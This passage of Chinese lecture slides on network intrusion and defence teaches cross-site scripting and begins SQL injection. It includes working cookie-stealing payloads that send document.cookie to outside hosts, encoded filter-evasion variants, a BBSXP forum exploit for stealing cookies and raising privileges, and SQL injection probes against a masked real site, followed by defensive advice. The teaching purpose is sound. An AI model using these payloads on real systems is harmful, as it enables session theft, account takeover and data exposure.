（1）存在漏洞的URL为:http://172.16.35.135/xss_demo.php
代码如下：
<?php
session_start();
?>
<!doctype html>
<html>
<head>
<title>XSS demo</title>
</head>
<body>
<form>
<input style="width:300px;" type="text" name="address1" value="<?php echo $_GET["address1"]; ?>" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
网络入侵与防范讲义

Slide 68

XSS攻击实例（二）
运行结果：
该网页把用户通过GET发送过来的表单数据，未经处理直接写入返回的html流，这就是XSS漏洞所在。
网络入侵与防范讲义

Slide 69
XSS攻击实例（三）
（2）接收网站的URL为http://172.16.2.192/ xss_hacker.php
  代码如下：
  <?php
  $victim = 'XXS得到的 cookie:'. $_SERVER['REMOTE_ADDR']. ':' .$_GET['cookie'];
  file_put_contents('xss_victim.txt', $victim);
  ?>
  程序把受害用户的IP地址和访问漏洞网站时使用的cookie，一起写入xss_victim.txt文件保存备用。
网络入侵与防范讲义

Slide 70

XSS攻击实例（四）
用户使用IE11访问网站。现在网站一般都采用session+cookie来保存用户登录信息，网站通过验证cookie来确实是否是合法已登录用户，所以cookie是用户的敏感数据.
网络入侵与防范讲义

Slide 71

XSS攻击实例（六）
-攻击过程
1 黑客准备攻击字符串，构造攻击URL
黑客可以通过各种扫描工具或者人工输入来找到有XSS漏洞的网站URL，然后精心构造攻击字符串。对于本例来说构造出来的字符串为：
"/> <script>window.open("http://172.16.2.192/xss_hacker.php?cookie="+document.cookie);</script><!--
只要把这个字符串作为漏洞网站文本编辑框的表单值输入提交，就会造成攻击。手工输入这个字符串，并提交，浏览器地址栏自动生成攻击URL。如下图：
网络入侵与防范讲义

Slide 72
XSS攻击实例（七）
-攻击过程
此时，用户访问漏洞网站的html代码，被修改成了：
<!doctype html>
<html>
<head>
<title>XSS demo</title>
</head>
<body>
<form>
<input style="width:500px;" type="text" name="address1" value=""/> <script>window.open("http://172.16.2.192/xss_hacker.php?cookie ="+document.cookie);</script><!--" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
明显看出，这个html回去执行一个脚本，这个脚本功能是把用户的cookie发送到攻击者的接收网站。
网络入侵与防范讲义

Slide 73

XSS攻击实例（八）
-攻击过程
最终生成的攻击URL为:
http://172.16.35.135/xss_demo.php?
address1=%22%2F%3E+%3Cscript%3Ewindow.open%28%22http%3A%2F%2F172.16.2.192%2Fxss_hacker.php%3Fcookie%3D%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E%3C%21—
接下来就是寻找受害人，诱惑其点击上述URL。可以采取各种手段，包括发Email，在各种论坛网站发布此攻击URL
网络入侵与防范讲义

Slide 74

XSS攻击实例（九）
受害用户访问攻击URL后，其敏感数据自动发送到攻击者的接收网站。接收网站把这些敏感信息保存到文件中，当然现实的情况一定是存入数据库中了。xss_victim.txt中现在保存了受害者的敏感数据。
例如XXS得到的 cookie:172.16.35.220:
PHPSESSID=4duu55hgci1leee4os6101cl30
注意，默认IE11开启了XSS筛选器，此时IE会阻止上述简单攻击脚本。为模拟攻击，我们临时把XSS筛选器禁用。
有了受害用户的敏感数据，就可以利用这些数据做各种坏事了，比如以受害用户身份登录漏洞网站等等。
网络入侵与防范讲义

Slide 75
跨站脚本攻击的危害
XSS攻击可以搜集用户信息，攻击者通常会在有漏洞的程序中插入 JavaScript、VBScript、 ActiveX或Flash以欺骗用户。
一旦得手，他们可以盗取用户帐户，修改用户设置，盗取/污染cookie，做虚假广告，查看主机信息等。
例如，恶意代码将被欺骗用户的cookie收集起来进行cookie欺骗，或者是在访问者的电脑执行程序，比如后门木马或者是在系统上添加管理员帐户。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
它记录了你的用户ID，密码、浏览过的网页、停留的时间等信息，用于用户身份的辨别。Cookie通常是以user@domain格式命名的，user是你的本地用户名，domain是所访问的网站的域名。

Slide 76
跨站脚本攻击的危害(2)
由于XSS漏洞很容易在大型网站中发现，在黑客圈内它非常流行。FBI.gov、CNN.com、Time.com、Ebay、 Yahoo、Apple、Microsoft、 Kaspersky、Zdnet、Wired、Newsbytes都有这样那样的XSS漏洞。
例如Kaspersky ： http://www.kasperskyusa.com/promotions/wp_index.php?Threats="><script>alert(55)</script>
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 77
跨站脚本攻击发起条件
跨站脚本漏洞主要是由于Web服务器没有对用户的输入进行有效性验证或验证强度不够，而又轻易地将它们返回给客户端造成的
  Web服务器允许用户在表格或编辑框中输入不相关的字符
  Web服务器存储并允许把用户的输入显示在返回给终端用户的页面上，而这个回显并没有去除非法字符或者重新进行编码
实现跨站脚本的攻击至少需要两个条件：
  需要存在跨站脚本漏洞的web应用程序；
  需要用户点击连接或者是访问某一页面。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 78
8.4.2 跨站脚本攻击过程
寻找XSS漏洞
注入恶意代码
欺骗用户访问
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 79
步骤一：寻找XSS漏洞
我们浏览的网页全部都是基于超文本标记语言（ HTML ）创建的，如显示一个超链接：
  <A href="http://www.baidu.com">baidu</A>
XSS攻击正是通过向HTML代码中注入恶意的脚本实现的，HTML指定了脚本标记为：<script></script>
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 80
寻找XSS漏洞(2)
在没有过滤字符的情况下，只需要保持完整无错的脚本标记即可触发XSS。假如我们在某个资料表单提交内容，表单提交内容就是某个标记属性所赋的值，我们可以构造如下值来闭合标记来构造完整无错的脚本标记：
  "><script>alert('XSS');</script><“
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 81
寻找XSS漏洞(3)
把这个内容赋值给前面<A>标记的href属性，则结果形成了
  <A href=""><script>alert('XSS');</script> <"">baidu</A>
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 82
寻找XSS漏洞(4)
假如要在网页里显示一张图片，那么就要使用<img>标记，示例如下：
  <img src=“http://127.0.0.1/xss.gif">
浏览器的任务就是解释这个img标记，访问src属性所赋的值中的URL地址并输出图片。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 83
寻找XSS漏洞(5)
问题来了！浏览器会不会检测src属性所赋的值呢？答案是否！
那么我们就可以在这里大做文章了，接触过javascript的同学应该知道，javascript有一个URL伪协议，可以使用“javascript：” 这种协议说明符加上任意的javascript代码，当浏览器装载这样的URL时，便会执行其中的代码。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 84

寻找XSS漏洞(6)
于是我们就得出了一个经典的XSS示例：
  <img src="javascript:alert('XSS');">
把这个代码存储为1.htm，用IE浏览，会弹出一个由javascript调用的对话框。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 85
寻找XSS漏洞(7)
在寻找XSS漏洞时，如果能看到源代码，我们主要看代码里对用户输入的地方和变量有没有做长度限制和对”<”、”>”、”;”和”’”等字符是否做过滤。
还需要注意的是对于标签的闭合，有的时候，你输入<script>alert(‘test’)</script>，代码是不会被执行的，因为在源代码里，有其它的标签未闭合，例如少了一个</script>。
这个时候，你只要闭合一个</script>，代码就会执行，如你输入：</script><script>alert(‘test’)</script>，这样就可以弹出一个test的框。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 86
步骤二：注入恶意代码
注入恶意代码的目的是：当被欺骗者访问了含有这段恶意代码的网页时，能实现你的攻击目的。
例如，通过这些恶意代码，将访问者的Cookie信息发到远端攻击者手中，或者是提升用户的论坛权限、上传任意文件等。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 87
注入恶意代码(2)
例如，把cookie发到远程的javascript代码可以这样写：
  javascript:window.location=‘http://www.cgisecurity.com/cgi-bin/cookie.cgi?’+document.cookie
  window.location的作用是使网页自动跳转到另一个页面；document.cookie的作用是读取cookie。
当然，接收输入的网页可能会对<，>，’，”等字符进行过滤，这时，就需要进行编码了。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 88
注入恶意代码(3)
IE浏览器默认采用的是UNICODE编码，HTML编码可以用&#ASCII方式来写，这种XSS转码支持10进制和16进制，SQL注入转码是将16进制字符串赋给一个变量，而XSS转码则是针对属性所赋的值，下面就拿
<img src=“javascript:alert(‘XSS’);”>
示例。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 89
注入恶意代码(4)
<img src="&#106&#97&#118&#97&#115&#99&#114&#105&#112&#116&#58&#97&#108&#101&#114&#116&#40&#39&#88&#83&#83&#39&#41&#59"> //10进制转码
<img src="&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#x61&#x6c&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29&#x3b"> //16进制转码
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 90
注入恶意代码(5)
通过编码，把cookie发到远程的script可以写成：
  javascript:window.location=&#x27http://www.cgisecurity.com/cgi-bin/cookie.cgi?&#x27+document.cookie
其中，’的ASCII码是0x27。
当用户访问的网页含有这段脚本时，用户的cookie将被发送到 www.cgisecurity.com/cgi-bin/cookie.cgi并被显示。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 91
注入恶意代码(6)
对于一个论坛程序，还可以根据论坛的特定编程方式来提升权限。
例如，一个论坛的后台通过admin_user.asp来修改用户的权限，用法是：admin_user.asp?&username=xxx&membercode=yyy，意思是把xxx用户的权限设置为yyy。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 92
注入恶意代码(7)
那么结合<img>标签，我们可以构造如下攻击代码。
  <img src=“javascript:window.location= ‘http://127.0.0.1/admin_user.asp?&username=xxx&membercode=yyy’”>
  让用户浏览这张图片时，转去admin_user.asp页面运行，并尝试把用户xxx的权限修改为yyy。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 93
步骤三：欺骗用户访问
当你把恶意的代码插入到网页中之后，接下来要做的事情就是让目标用户来访问你的网页，“间接”通过这个目标用户来完成你的目的。
并不是所有用户都有足够的权限能帮你完成的恶意目的，例如刚才那个在论坛中提升用户权限的跨站脚本，一般的论坛只能超级管理员才有这个权限。这时，你就需要诱骗他来访问你的恶意页面。
欺骗也是一门艺术，具体怎么利用，大家就发挥自己的想象力吧！
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 94
8.4.3 跨站脚本攻击实例
实例：针对论坛BBSXP的XSS攻击。
BBSXP是一款商业软件，很多企业在使用此论坛。
然而，作为广泛使用的Web程序，它的健壮性却不够强大，以至却出现很多漏洞。
在本例中，使用的BBSXP版本是V5.12。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 95
环境配置
系统：Windows XP SP2 + IIS 5.1
IP：192.168.1.33
下载BBSXP V5.12论坛，放在C:\Inetpub\wwwroot目录下，如果默认开启了IIS服务，就可以通过http://192.168.1.33/bbsxp进行访问论坛了。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 96
环境配置(2)
社区区长帐号和密码都是：admin
超级管理员的密码是：admin
设置一个版块：电脑网络
注册一个普通用户，用户名和密码都是：linzi，个性签名档设置为：我是linzi
在“电脑网络”随便发表一篇帖子。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 97

论坛主界面
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 98

查看帖子
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 99
检测漏洞
默认情况下，BBSXP是允许用户在个性签名里使用[img][/img]标签的。
说明[img][/img]并不是标准的html标签，当用户输入：
[img]http://127.0.0.1/bbsxp/1.gif[/img]
时，论坛程序会把它转换为标准的html代码：
<img src=“http://127.0.0.1/bbsxp/1.gif”>
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 100
检测漏洞(2)
我们在个性签名里输入：
[img]javascript:alert(55)[/img]
则浏览帖子时，会弹出一个提示框，结果见下页图，说明此处存在XSS漏洞。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 101

检测漏洞(3)
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 102
漏洞利用
我们可以利用这个漏洞来盗取用户的cookie信息。
把用户linzi的签名档设置为：
  [img]javascript:window.location=&#x27http://www.cgisecurity.com/cgi-bin/cookie.cgi?&#x27+document.cookie[/img]
  说明：因为网站对’字符进行了过滤，所以必须把’编码为&#x27；window.location的作用是使网页自动跳转到另一个页面；document.cookie的作用是读取cookie。
用户浏览了该页面后，会自动跳转到http://www.cgisecurity.com/cgi-bin/cookie.cgi，并把自己的cookie信息传递给该页面。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 103
漏洞利用(2)
当其他用户查看了linzi发表的帖子之后，就会把自己的cookie发送到www.cgisecurity.com并显示。
下面显示的是admin用户的cookie信息。
Your Cookie is skins=1;%20ASPSESSIONIDASASARSS=LNANGINCJAPAINAMCPMEGOPN;%20eremite=0;%20userpass=21232F297A57A5A743894A0E4A801FC3;%20username=admin;%20onlinetime=2007%2D9%2D29+16%3A31%3A05;%20addmin=10
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 104
漏洞利用(3)
Cookie中含有session、userpass（经过加密）、username等信息。
攻击者得到这段cookie之后，就可以用来分析受害者的password和session等信息了。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 105
漏洞利用(4)
用户还可以利用此XSS漏洞来提升权限。
假如，超级管理员要修改用户linzi为社区区长，那么他向web服务器发送的请求是：
http://192.168.1.33/bbsxp/admin_user.asp?menu=userok&username=linzi&membercode=5&userlife=1&posttopic=3&money=9&postrevert=0&savemoney=0&deltopic=1&regtime=2005-9-1+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=+%B8%FC+%D0%C2+
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 106
漏洞利用(5)
但是，如果攻击者想自己把自己的权限提升，那么可以利用此XSS漏洞。
我们可以在linzi的个性签名里构造一段代码，令访问者转向刚才的页面，然后诱使超级管理员查看linzi的个性签名，那么linzi的用户权限就得到了提升。
我们构造的代码是：
  [img]javascript:window.location=&#x27http://192.168.1.33/bbsxp/admin_user.asp?menu=userok&username=linzi&membercode=5&userlife=1&posttopic=3&regtime=2005-9-1+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=+%B8%FC+%D0%C2+&#x27[/img]
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 107

漏洞利用(6)
Linzi设置好个性签名后，超级管理员一旦访问了linzi的帖子，就会把linzi提升为社区区长。
说明，此论坛对个性签名的长度设置了限制，如果长度超过，可以在给admin_user.asp传递的参数中删除一些不重要的参数。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 108
8.4.4 防御跨站脚本攻击
XSS攻击最主要目标不是Web服务器本身，而是登录网站的用户。
针对XSS攻击，分析对普通浏览网页用户及WEB应用开发者给出的安全建议。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 109
普通的浏览网页用户
在网站、电子邮件或者即时通讯软件中点击链接时需要格外小心：留心可疑的过长链接，尤其是它们看上去包含了HTML代码。
对于XSS漏洞，没有哪种web浏览器具有明显的安全优势。Firefox也同样不安全。为了获得更多的安全性，可以安装一些浏览器插件：比如Firefox的NoScript或者Netcraft工具条。
世界上没有“100%的有效”。尽量避免访问有问题的站点：比如提供hack信息和工具、破解软件、成人照片的网站。这些类型的网站会利用浏览器漏洞并危害操作系统。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 110
Web应用开发者
对于开发者，首先应该把精力放到对所有用户提交内容进行可靠的输入验证上。这些提交内容包括URL、查询关键字、post数据等。只接受在你所规定长度范围内、采用适当格式的字符，阻塞、过滤或者忽略其它的任何东西。
保护所有敏感的功能，以防被机器人自动执行或者被第三方网站所执行。可采用的技术有：session标记（session tokens）、验证码。
如果你的web应用必须支持用户提交HTML，那么应用的安全性将受到灾难性的下滑。但是你还是可以做一些事来保护web站点：确认你接收的HTML内容被妥善地格式化，仅包含最小化的、安全的tag（绝对没有JavaScript），去掉任何对远程内容的引用（尤其是CSS样式表和JavaScript）。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 111
8.5 SQL注入攻击及防御
8.5.1 SQL注入原理
8.5.2 SQL注入过程
8.5.3 SQL注入的防范
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 112

网络入侵与防范讲义

Slide 113
8.5.1 SQL注入原理
程序员的水平及经验也参差不齐，相当大一部分程序员在编写代码的时候，没有对用户输入数据的合法性进行判断，使应用程序存在安全隐患。
攻击者可以提交一段精心构造的数据库查询代码，根据返回的结果，获得某些他想得知的数据，这就是所谓的SQL Injection，即SQL注入。
受影响的系统：对输入的参数不进行检查和过滤的系统。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 114

最简单的SQL注入实例
假设这么一个情景，一个网页的后台入口处需要验证用户名和密码，验证程序的SQL语句是这样写：
Select * from admin where user=‘TxtBox1.txt’ and pass=‘TxtBox2.txt’
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 115
最简单的SQL注入实例(2)
如果用户填写的用户名和密码都是: ‘abc’ or 1=1--
那么将导致SQL语句是：
Select * from admin where user=‘abc’ or 1=1-- and pass= =‘abc’ or 1=1--
这条语句是永真式，因为第一个—代表后面是注释，这条语句就成为：
Select * from admin where user=‘abc’ or 1=1
那么攻击者就成功登陆了后台。这就是最简单的SQL注入方式。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 116
8.5.2 SQL注入过程
(1).寻找可能存在SQL注入漏洞的链接
(2).测试该网站是否有SQL注入漏洞
(3).猜管理员帐号表
(4).猜测管理员表中的字段
(5).猜测用户名和密码的长度
(6).猜测用户名
(7).猜测密码
为了保护被测试的网站，
该网站用www.***.com代替。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 117
寻找可能存在SQL注入漏洞的链接
我们找的链接是：http://www.***.com/main_weblist.asp?key_city=1
其实，类似http://hostname/***.asp?id=*的网页都可能有sql漏洞。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 118
测试该网站是否有SQL注入漏洞
(1)在末尾加'
http://www.***.com/main_weblist.asp?key_city=1'
结果如下：
-------------------------------------
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC Microsoft Access Driver] 字符串的语法错误 在查询表达式 'web_key=1 and web_city=1'' 中。
/main_weblist.asp，行129
-------------------------------------
该信息说明：后台数据库是access。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 119
测试该网站是否有SQL注入漏洞(2)
(2)在末尾加;
http://www.***.com/main_weblist.asp?key_city=1;
结果如下：
-------------------------------
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/main_weblist.asp，行140
-------------------------------
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 120
测试该网站是否有SQL注入漏洞(3)
(3)在末尾加 and 1=2 和 and 1=1
  前者返回信息：该栏目无内容，将返回上一页；
  后者正常返回；
由此说明该网站一定存在sql注入漏洞，有很大把握可以得到管理员的用户名和密码。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 121
猜管理员帐号表
在末尾加上： and exists (select * from admin)。
我们的意思是猜测他有个admin表段。
页面返回正常，我们猜对了。当然也可能错误返回，这时就要看猜测的本事了。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 122
猜测管理员表表中的字段
我们再来猜他的管理员表中是否有一个ID段，在末尾加上： and exists (select id from admin)
OK,页面返回正常,说明他的admin表中有个id的字段；
我们继续： and exists (select username from admin)。这里的意思是看看他的admin表中是否有username字段，页面返回正常,说明在admin中有一个username字段；
我们继续猜他放密码的字段： and exists (select password from admin)。返回正常的页面,说明他的admin表中有个password字段。
好了，到此可以知道admin表中至少有如下三个字段：id,username,password，这种命名方式与普通程序员的命名方法一致。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 123
